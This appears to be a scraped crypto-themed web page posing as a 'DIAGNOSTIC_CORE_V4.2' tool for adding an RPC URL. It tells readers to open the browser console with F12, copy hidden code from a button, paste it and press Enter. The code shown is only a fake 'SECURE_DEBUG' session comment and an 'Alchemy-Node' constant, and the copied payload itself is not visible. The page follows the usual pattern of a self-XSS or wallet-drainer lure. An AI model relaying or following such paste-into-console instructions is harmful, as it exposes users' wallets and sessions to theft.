
admin
May 9, 2026
DIAGNOSTIC_CORE_V4.2
Identification of
RPC URL adresi
ekle
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: q2hcee0
1zh

const node_sync = "Alchemy-Node";
